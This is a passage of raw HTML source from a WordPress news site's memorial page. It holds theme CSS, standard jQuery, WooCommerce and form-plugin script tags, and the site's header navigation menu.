line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=172219' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fyuri-yidgrov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmemorials%2Fyuri-yidgrov%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="memorials-template-default single single-memorials postid-172219 wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
